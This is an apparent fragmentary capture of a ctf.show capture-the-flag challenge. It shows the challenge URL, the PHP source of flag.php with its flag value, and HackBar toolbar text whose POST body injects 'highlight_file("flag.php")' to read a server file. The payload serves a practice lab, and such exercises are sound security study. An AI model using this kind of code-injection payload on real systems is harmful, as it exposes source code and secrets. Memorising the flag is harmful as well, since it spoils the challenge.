 https://542bf28b-95c2-4c95-84b7-fbb630216db5.challenge.ctf.sho
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{5d8c586f-d9f5-49be-ad5e-7dcd9bee9126}";
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://542bf28b-95c2-4c95-84b7-fbb630216db5.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");